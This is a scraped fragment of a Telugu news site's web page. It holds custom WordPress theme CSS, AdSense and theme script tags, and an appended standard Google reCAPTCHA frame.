    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZZJ5XLi8oT5mZMyVTLveog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021733632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>